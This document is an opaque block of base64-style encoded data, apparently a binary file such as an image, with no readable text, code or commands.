M2h/qyS4wieZGchLPdT1JVa2ZUt0DBtF0MxgAGchzY4gEEiUDltg4M+WEMPiLm/m3Zd1VURSLlpD0MABAC//ztAq9XEnzY4gPk+RPwxh/yei3M6YMEMnEAhBADo+Ds4FAMXILc+zIAScAHDn3YRxI017MLGB0AhFEIBFII1PEIHo/ye+3ufh0M4LEAhTPcCCK6MxVhRZHpHS8UBYL13n8M3gAAIfINXlPRJs84U5wB7L8IVLzpcdGvmynf8lZKuLAbJacjNAUZP/[base64]/wYOBcXd/IuSBNDzBEhh0D8zBCcxAOki//IO//Nd/KdiCNEiDLZRC9ANEEYEDBaZTYi1AoRPf0hUjSLBYKSSlHD60eLFYMS4E9s050SOHwEpFij1xWGkNSpVrSJYqAm5kMVszadacuQQMlhknCjgrZO0RTHClEpEi0IPQszk9CJBKlEda1HpSqUqb+mTJxh4BnPno6gP/bIE5+rBkLHUWbVq1a9milQmmSzFz4cLtkbAALyEnTgg1IiQlAx9Zskp88HcYsT9ni0oQdnzu0R0Qk+/cIVAZUGbNgLQkAIRFS+gSjUs8SOzvgWNqLQy0cO0aVWzZQWjTBgbsCQA9QX74CeI7xW3dmPRgwsQqBCsBnS40FwEJjp/gAKhTxyQAgADt2wUQ205BDzBMFJCH4AQKVJ8+7drFc/8ePgz58+nL70csyYVsKEiogIBBDTUyyUTAAA3MAAII2mgjnyPy4YCDSCKMpAlmLGTmjQzf2MSKDj0UpkMQQfTQChRMLPFEHVhgwYYLJEkBAApCMA+9GfsIAQZQjIOn/zrqsNNOxhDS62O+fmAwcr54YIinj/[base64]/[base64]/TEYk7mCfhmnx562Gf/hhn06eEEIgL4aAYC4oQTzuelfYaIj/SpXh9rUlV1jn1+nZOU+JlvPv764XeegOq/IYD5+uW3cyeFcAYtFLI8+L0Jf/uTk/8Y2MDmbasHzygALZwBrkPhb4HkQhecFohAAnwQhCF83gx6kCpaWKIBBLTG/j6IvUJEQRXH84n5ZvANG96whjasIfrURy13IaYBx/tWD7onp/kdEYlJRKJMbHGIUijhefuY1spKsIcFFGIBfeFLFhvhBClIrDSIeQAfwDiaR1zmG3f4BgNAkEbNcGxjbNyYx6ghMR6chhZgXMbLYBaz2tjGFnoQJABok4JC2mY8wPjCFUDGthXU4ApJ/[base64]/jiGRltVPl8sYc9lOGjHqVBNAha0jyVtFDDIOg+rHGCE3ikB9EYhiKGMVObDiMae/AFI56RDEZcVKY1pSlNcdqDPVS0pjVF6f9SC7UPlp6AKz6Q4famJ1Ma0IAPinjENB4BGUXgaaJ5il5LrWGNRSjiqsO4agQLUQAfWOIwXqFqSwPg1h/[base64]/[base64]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[base64]/0JRVDc1wMbWU5dzSqw5bUtVhLcgibXOB3xBFg53TG5gD4AYWx+3nHV4TB4yAtwxnj9gnutZnj9ARzG0nNeTiLfYPve5h1+4iWsYoJsLr4yVXRNjWpNYWnMhWbF4TMqxcb/VGZ6BivlJFV44WWVBnfnJWBVBCjKh9PKh9Ho2A6IhEhRBZFbvEzJgGGYXpuX4NHgApv9ACfK4dxU2SBc2YoHUBgxgYSPp3QYzFTDADYwakY8AejmgYwkRZLlPMBcxaUTAEXWhk1SWv9pPaIiO6MQXwDyxleJBOEPgFkZgBdxGZ3mWFUXOlR8EQlAuAe+XGfRXf6Gpf/nXRN4gGwyBF//UgxcuoDVfMzYXOMWGkRcg83S6lhh+QLGtY5rp450iO0mqkWx7DDiTTum6WW2/OZybbJwHQxakOIgHep1Bu7QGg4uTWF0HYw+iYA9A250Lt5xloYdnu6P9AQlZWx4QQx5WO7T56YcZGrRfWBaabDAad7i1ELRT+wAGQwNAG3TFsbkHIxdawU4zYBXyoRZIWqSTDQRy62PugAEcwRtqGgcqgDtrmhpCI4/1eKg9wd2MBr4HmQ6E2gaKGm4wIEEQeWP10mOz75H5zfu+b6q/NEwdDkjcb6v7i3NYAWYrMz6GrD7Ug6ypwFC94BNMGQJaAWjr5m7wpgD31Ppk0X6FmZb/9XcFNORE7tpDLuAXfiEFJEESWADBsqEBLydzknmZtZZHoDkQopkYJvhrWFBUPbg+rOQ31ck4oxGzNdsEvxmcO7t4fOAZoNsIxyQCbjtVS+u5hwG2pdy5npu2neG1UbvJIkDM+UAwBuO2IwC6+/EmHyAAQDsX1Jmji2dA81zP95zPB3TNQXu2KPS48xbQC+DPqXVMyny4IzcH11wDosG6p00roY2ktXL1fAsQvAEbarp28bymsYG9ryAB3DuoFxaof9oG6MCPf5oK8htu9htjMdwLBtFK2Qa9qjeSFxH8qLoTUuCqu3eruZrozGM9vhqdZHZJzCl2SBEvx8sLdHZn/9cab/KBQfYGQiLkFP2SGfItf99g3yjnrv3XxpNJcnRgBQqHagfhFyXBO4JERnghaBKbEhk7mqM5dYTkOCVbbLOZbLfxdTwYhLt5AjgbzE/DBwohF6xccWmYFniAnh8+niMe4ic+Anzhz09bFiIAo/uc4/P8yhUXtDVU0TXeWQEd0G+bnE0+5GNrMPjg4xHjzsdE5dtR4uP5z1V+tgdDtBHjBga9bgG9EAD9Q1U+nyOUn3gAuiG99YRLjpJLEVYhGtroEWAaAWaX5PHIA6p+dpUgLnvX60l9j+EbkI3mCr6gBkwhv9Xg1SGAv/cy27OPBEYAEG6d+VREqrMXTK8mk/+FXZxWjJMnE8LflFP7gAKIQbzyMkoJ0JR/9mcRJE9DHJisz0/tN+5paa7r2q4HdXGEAQXuoAmUoUMQDH9vfBAgQRJ0Qec657ApgMc96cdfn7EdOz3so5qFjJVmZ3bI1gSbvMmdHLKZ8xsHfuAL3njADNCrwKAPIwIkUuITHuefX+UbQxbOIRa+HM+hH/o7eg+kX+SlP7ZPw81xvs1xXvqrX+ETI+ZPQ+UZ/TBuXuXJaDBst1obA7lhW/p3/jB63uSj+5wBIpe/gQQH0pKFEOGwVhkybFjFgAEIELVqZYj2CIHGPwj+eLhRkCAtD39KIqBWQ4sWHQmuuHwJk84VA0n/[base64]/gRwAWUyc+uDtB6Mf9Ol74zmPB8N5H+vYne/dS1169O/ky5ufsAV9+vQh27t/D7+gpQJ8SsiyX2JRyA8lSnyI8N9/vgAYwYACEmhggQTuYZ8s3izSYATxTUjh/0APNFjCM84wiJCE7/mC330igvQefyKGaF8uKO4RkiwkhlRCgr7Q4h6CC4roDUL+fWhfhRWeuIiID/B4oixDureHke/[base64]/9yITgnXrnQVYdXd51uhx151D0nnnnyghfdehOgh56P+sbXwDP9/dtfFVUsMnB9Jewb3w3/5hLLfTEijPADDpdwTiEb/usLfKPccEMcB8TB8QE+aHwAxyHfMPGJAAP8YkEHQ+yPwvepaN8B71VxH8zu4VcCzSW0XBDOKNLonor6uXehw/dlkglD+wzjTZcaTa1RBTa7d0CXHJ0UZpg6kNlSmWauOZMNdHxhAwlu2OlC26a4oEZQQhX1SSp/AvrZoIRWdaxWNnzRVSedNEpMcGWpFSlb61jKrl2datquXt9ZxwsxnSSRzQgkcOCFrIp93lhikM1q62WR7MAUCcyo/hn/aKBBBcgKUlWV2rF9D8LsBYYYossvFIDSByjBkbWWb9jCI8AvwqUQCPPeJicAJuPC+y556lqXF3aRPxeduePNCz5e96Z3770668xgf3soKCAPAJ8fksL9Mfmvh/DD58zKJfBxcX/23x8f/T3gBiUjYByq0B+gDeRlEJMfxf51tfZA6Gcle88kCvgeWpTsXwbrWQYBNkAFWuhfRAuJPErWQT54QGpUa2EFjoS1rWkEGwnomhbE9LWxvUQmabIBHK6QiqBAwwX3cIE47ASNuM3NDUfgk5/+hLrNUOEOspsK7bBig0R5pRPzEEvhHhUp3rhlO+241KYgl6nIbS87fQBV/ycugALQmOoIbRCKYxojlMhsIB97rBUHGIAr1Y2AGa4DjVOYIaio1KZYtsPKIJKAOxGI4AKQuAUxxhW8FBjiFgCggPE8GRzipGCUzWteuAIBAEysxTvTkc650JW97Ohljd/z3ivD5y4YkK985gOgvhCYwPY4kIH3c6DPSrCHkxFQmQVsJjOfScBj/[base64]/+GVnCvr60BAVIIIukxngV0ZfA5AT3ASJLBV4BHAOmhZguw1s/ChBcAEcs9/bS0MGqHtPiMgwoJUAAG2DQM1VgCIGgQXTCoJ0w5fYoCZXMGHK2goBCT6NnHIIKI8qSgTm2i3PqEuUIqc3RX9xpX/LZrUUZCKVKUs1VKYnvFx2pNpd0JQU0MkYalNUIoX8lFHyNhRVnvsI1IYwBTRvKE0pXnDFAfpFEUKy1gseBbucifJB0tCqwIwxCC+oAvj8aIsv2ieJAIhiRCDeJTMU04qKdWH8KyVLzLVTl22Y55zxZWuMYaBXcs32Qk1wH2SbU9/rJlNcZagtDnWpjXTh4MPFNnHK/vfQCLQH80SRLQ+cqA1+TrPH1M5ZgF7D5R//Igr46CE/PIlMHHgCo2ssAI8OMAoKJS1qdH2EbILbphQUFwyHdQlMmEuTyCAgVaYwhQykO7bBl3dJRrlE17IaOr0ZkWrfFSL0UpBWJRzuJSG/[base64]/4gPUGq4Pp64wBorZe9790D/H2bs96wf/K+qaEP0FeIB7lFWPJx8Ax56GsUEfCAyUuOjbgnErgrEG5HU2KmJCzDBgb4AhkwIIM6SVS6O9/5236u6E8c4VZFH78V+XYFWsEsXSECneAHjYJpfMcbURf/D1L3Up/WXnlxLlj3C8RAVTpwak2QavnQRBvAU/[base64]/HDo+wA7YmKImkSHbWUVeQQ8v1Jl/gBrOwE6aAczxXf4VGXUpkUUfQaH2iUXlDGh2V/xrgBTgFWFIIuBvY4had5mnBiCntsj1YJxYiYAODsAKaA3acQ1QgOFQiuBSfIRUNJgnU1gc0BWIi0AKQIAzfKAxWMIM1KAm3EAi/sHW+1nRkgTzIAwA/IAlfwBVCWITCZoSSEASoFD1rgQ/c00rVA3ne4R25NIVVCG40Bh1aeC9ayIUE4QOFsIYiNHq6B1sFcQNoGBLFt4Z8EAEd6ZEfCZIhKZIj+ZHCxwdwWHufRZIrKZLCt4aJuHvugYc+opFqyIc2iTV1WCN0OIgUcoYTdz41mQs3AInwoQoPMHLswA7fhw3fsAMgsBm2BhXjV2fnF4oz8QU7gAZv4zaEpnP09/+VPmddRPEJQ6cCAHZUkEY7h4IoA+gVcOAH47V3icNpwghqniZqkScpYnELWsECzNAZKpBqlxGNl3EZghlFaYcCDSYAaRU8wAMKqGAALRAIgUAOWIWZWEV4gLd15biO0dODvwCP8khJX0CPRug8qAQPvJFi1QaQ1lMdA0mQ/xgemPcdE6CFCtmQAyEPhdCIfzCUFTeTvYcDqlB6M3mRa/gH9nZ6qOeczwmd0Yl6dBgLKFkCciiGxid826md3bmG1BCRpWdwOpOcfThP5pmGf7iTPKme56mTMFOeOBALBVCUITEKSOkBSvl9JecNaPmUgdIUStVd5WeLLhEnmnAMXzn/aDunCeLQoDoHXTzhinuSXdOIawpGFUnnN7lYgHEpFnt3FmxhKcHIXmnEKZxCHsFDAQAAeBfQYHE0AvWVan1imIZpVFJUGxfAC7wAD32AD/AQCHqwoy0QBEsACMwjCZAACYZQhEUYYrowVtG2HO4IACnQCZDQVacphEboB8CQhL5BLt9WbfIieZSnYmLqhOGmkJXAppWwm/7QAAWAkvb2ESGBiLznDwdwAMaZkSKkCgfwk2tIiNlEhycwp9g5huypqIu6hgSwhsFZEDFZepzFk3xIWO9BcFVgT+3xAALjAS5pegKzqfbJqKXKqHtAn3B6nxEwiWHgDu6wlGFQibTV/[base64]/MKi+VLL25g1zAIfLiZ0HwJIsyQMviwPY8AgzEGYlC5wgKakhgYcPIJJvZpEui5E38wd4ijBj6LIlgQOJmJ10Kp1b65zLif8NHlABYVsBK6Sf7hAGS6mU3eAB3oBRDGCrAOafqbMDVDC3AgpVNQBEs+ACO3dEqtigmgC4NicOrSg3FoVRtpo6VGmLfSOAubhJHkpeE/[base64]/bucfNr/[base64]/JB/I7v4L8vTDjwIIchiHpHov4kXgqyCdQCLFgtekLP4fclNZwAoEsyJt8tAWBvyGhtCHJtKO1yfKLpwFcyD4SAfJLDfI7qgWxviXB/8CfJb8I0A3dMMEUvLb7kCobsAEY/Aluaze3Sszsmjq5ardUUIqrKF1GVGjH2gj0B1GoGBQuTBRCJ4uJGxWxE2lX4TdLx3QIqBvmhQ+Uy60v9Tjygg/wVVO3YGEs4HYZ+HWog5aAcsxPIRU6IAxhzAt9wAuKpy3b4gl3kACeAAKbAMYfFq8+qByrCZplQQx+IAKmOY+SRLx+kI+Kx5r+aG1VaJt0rFZi+h17PC99DLIh6wwkURIiubKTdcjym8gg6R7c18jvIcgBIKfyS8lBKb/YYA0BUAgqHbV6StQty3ufDDGWTMhQm8oVssolsb0lccqIrL6CjMsT7AGx0AOC1v8KruLLv1yWqVA3bjsYZW3MqEO3VDDDpEIFqSADwwqW02WsMtAIbx2WYlm4MDx0HvwUtZihbNm4BMh0YZGtm/bDU4fYocYXNBVft+CiOoACBrY69aWBxqyrhEQaprHPShoIVXzFWMwLqKAHCeAICUAHH1aZyKMbhkMBvnvGwDtJpmnRhGdS+mgtc2x53UbSeMzRIf1KmMvHH7sGJ92QDeADRIvUBfEATb0vL80Rs3w+glwAtCDJK11uh5wLAeAMQCDI93vUOtOzJUENUW2/7lEB5X0/Ty2/OOABGSTICADdMQTVWs0DPXACTnBE4qAGraAYifHVZanBGzzMttrBlr3/XXQLf6oo16sIuCqsc0aEJ9aFXXbDAYkpKHcraSAVXruzi05XFpRSRsMIxNxKpsKTPJvEdfD8dqSyGUyxA/[base64]/ty2GdXQNO1mZd4OzqBqv44Hu7tzrXCMNa1/V3f39muI1W4UXHq908aVsh/0m6OEofahaGLeJB3FLgEzyYUDiBp7Cf+3Y5pavD3jp6IxWbsAnpAAnkgOOejcVCLuRQAAjTzgWoEARUqnhH3oN+AISxLkn2KKVbxRasxLy0KdIIiaa2lC5CrKZsugZbTtwNKQ9XktwE8dTvAd/qVBJYQ+/0HtMfaeY17R707gw+0LMd8eaG3BEeMTI+QO/efb8Q8wD0jg0zsL0dgafn/ef91O9/gMDw4U/xzXocwd6NoOiNHs2QnglqsBi9XOnAfOkELvMDPsyokwomzMwKPqx2XeqFNmhxA3RMVKEWrmCFcovUKtgl1XTEsNpnUZdwYaLdml6wGXnhyvS/sDsuCv/P8Uwqwp6rhSRgwCI7m2AFyKCkzJ7jPBoIPM4LmNAC8BCZy4AKG6aPmLCarY2C3G4Isx0tH0YcmdZ45q7b547utanu2QHc8pKQXN7lXf7l/kDnV1IjGmHThw7LlD/yV4INV2L5IVEBVfD5n+8eNxD6oJ+IN3AlHlDwsXAlCZ/UHOERuAD5sI8AEN8etb8vE0/7j2ANWoMAGX/n57PK9P7KXvYHna9boB/6FSBCB3Al53DyKC8O4nAPLN8Yh1HpYG3pMc/9A27zb+PpPefppV7qw3poFIVHbqB/MfxoNPzXLBCAjfuWBiiXuxECcCF1UV+55pGNABGCmC4BukSIuMD/QgcKFCuoUBkRkcSIiRGZjXhI5Q2VFW9QbNokLB0kcuTg8QLFCx68QCtP8sIHow8rVrwwwdMDjwIvChQEAPiRAo4hSSKGSpKE6gcAAQJ4hQjRpx+Mqf2qUr1qNStVGF29fvU6lavWqle7xmsHVu1aGGsqrXEb199cunXt3sWb124UBH0R4I2A4E/evndpCcZ7wC+CR38EV9AbWXLdGx4cI4jlTFWsvn8iTAaduLMHH/74+sWL4ADePxUqVHENG+8D2JcvIzhhue9qvBUc/xYcHPhw4cUXI/g8OUJrwp0787Z74LKHRgsWoEHTqJE47pnUfM8AYcOGIxs+nT+fSv16//[base64]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[base64]/xMb88HL8BETVKyi/12x7+shfwUTqCURAGcRCoKyWsYh+tgh+4+hBw67EIQ5H//[base64]/G+pLtDDOik8eukhAwYARGQUvue7JFI7Sm1QPQv/HK/qHqedkHE9HkIRjyliKk1ESGRXMuYoQGFPsAHTMREk9HEYPNECxu7oxkItwqSuEKgDLECCExFuFsxDP/JQA1Eu7vTkp3wJlzMGDPpRaaArMgqmhnkLBeEN8o6RmE8MmT8ExtEJ6qIMg1YAw3YxruQRs3LCx5whyG8xrx4gCG0wrDsuCbERyYMgwCQB7ogR7J8uN5DR7y0i+WzFlWgRzTCCyxqnDYkOIAjQ9XxAHYgPQ/wMujbRzZLQ8ngAcbUt2EgBDicBf44hv+4B4BRA05CSE5KOk7iw9O0pKFDNaL7Q4mkD0GspIwkGOXxgvOpqhG4qvtrn61isIkBq0n8iUoEhZZcSZf8NQL0n5jEpRBoGre6hQU0IAViAQhERZ/cSbnLEKHUQB2rGsjCRaTMmPCErKb0Jk6IicqKN2H/hEFivMqveUHHIyetlLwX/Mqv9EqvdMu6uMu2pIu11DxzkMdE8U99c4V0hEbDDFC7wKKzpL1CqMu52E+Ny8vJKYRyLJwutIsG8IB7pAssch12YIduuLLciUfE7A2RO4DFJNAw6IYQdcd8nAyVm0y9qEzNwwZHeEM41I7OzB5woUPS5CSn4sOneqqHrMiJ/Jc/tJ7UfM2LrA8B8STaZDVRor+PxKrdzD8biMROmAcIeyWsIZriFFOTWUHk/Bixu6Vi47CaNAiEOCAhIRLqrM6GYAgUsECIyUC4gkWkKMmmDM8/BdSeYAVw+hqsLLI8Wc+qHMZ1y0qtpMGpuE+4uM/8/7TLcjwAxmRMcwBQE00UBA0DJbBMCaVUT8XQwQRRfcMGayiESahUvpyzMNxL/[base64]/uM2fqk2ZqtALn/PNWmxVR26AIleIQWVVv1ld/5VV+z7QIC2AcxZEL65d/+9V/6rdv+bVG7xQJ9CABasFoIPd/45V/4jYBCWGAAZuBTdYf1TV8ALlYLbtow8IYAVtv4dYcK5l/7VQICUAJ6cIX/veD5/eAVVuERBlFX4AJAqIXGPa9Z2MxZ6FYA+VbO5dyJ9OHOXdehq5f7+i/RXDovMJiqQhKpUzCRzNew+tKQHc4qhqaUBKdg07BBIdMAMhGbDN6cfFgLMV7jdZ/3GQSMfUUgYaV9xRoR0pg49qaNQU+wYVR3y6x2W7LHa8H5lE8mgwGZFeSZpVQgYNoWTtswMAcC0Ad9yFsQHeC6/5VkwY3kRe4BQpACRBbcSebkTfbkuh1gdsAGbFDb/Q1gEDWHLvgGqi0Nu5yDTjbbUO4GDwiAAnjl9D3lUm5hXP5kSD4Ec0jfAZ7lfdjl+DVmT2YHVzAHJZiBHtAHJeBZTY5l9Y3k9S3mEOVlWB5cxaUHLGBc7UCD8oLc/TiGbuXRyU3NH1bNzUVXdfXcIXZNPzxi0n2eQzyYUXo1U5q1/PuCLfVS70wRgL3iK8ZEmCQ2Ls4RHfmJ30U2ZBtFG8AQCyTjMrYQ7LzYQYgfWPQq54VeOZ5jqBjZ9nzBY7ReymJGPS7UGKS3PdFdJeOKQZbZ8o2CXXgE/zUHQNiHOTiBYf9I4RemX1egByXQhzkohDnwhp726aT+X1cggG/Ahm4IZfntBnNYBgJQVWdI4LnwgV04ahV2BQMugADoavo1h6hu2rKWX2CeX3Mwg0Sohp5VX1doZm8w66Q2hzPAglo4gWc4gWfmgkNAavl1hS4wh8DmX039ZaVeayjwBBBwhEzQhDjM4UbAYfnY4R2OSIhk0nph56N658/uJHYVutF9v3pmtdvMTd28EBa4glTS6K9yXuG04oEG2F8D35IBIOZsCoZu6FEckgfUAYc53jNO3uWtmBOSsMia44A+PJJ17mKUPHrbXnXy3rVZxhUERrP4E5iO2fIdhULYByXQ1PFGbC7/EOpnKIRCsAYCoIdDcO/3hu/4jm8wEOo5KABnKIQeOGH55u/+9u//pgdGngEC4AIzqAZRQPAErwZ7IAUC6IEAwGq7oIX83m//DvCrpvD2hu9qeIInEIX45vAO//BDEAUPH/H3rgYwwAIlwAIuqIZqeO8A74ET6IFHaG/yJm8ST3AFRwLz1ocTKIQCKARC0AcCIIUX33FRqAYzMO8WN/AdR4druAZ02K0nkIYOl4Yk1/ItR3BggAIsuANHMAVwzuFZ0AQzPwZNMOd2ReeIdM3OdmfPRciEREh2Rb/2o+eNPN1Rkpm9asR7zeiDgAMRKcFXmhPaRvSC7p8m490Aypjf/xVFm1QIugpuh5k6DcFoOoDFiilJj15uqEhJ9H